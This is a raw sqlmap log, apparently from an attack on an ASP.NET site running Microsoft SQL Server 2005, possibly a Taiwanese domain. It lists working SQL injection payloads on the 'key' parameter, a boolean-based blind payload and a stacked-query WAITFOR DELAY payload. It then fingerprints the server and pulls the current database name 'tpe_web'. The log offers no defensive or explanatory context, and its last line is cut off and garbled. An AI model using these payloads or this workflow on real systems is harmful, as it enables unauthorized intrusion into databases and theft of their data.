 [*] starting at 14:39:56
[14:39:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:39:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=%B3%DF%A8%D3%B5n%' AND 3539=3539 AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: key=%B3%DF%A8%D3%B5n%'; WAITFOR DELAY '0:0:5'--
---
[14:39:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:39:57] [INFO] fetching current database
[14:39:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:39:58] [INFO] retrieved:
[14:39:58] [WARNING] reflective value(s) found and filtering out
tpe_web
current database:    'tpe_web'
[14:40:27] [INFO] f.com.tw'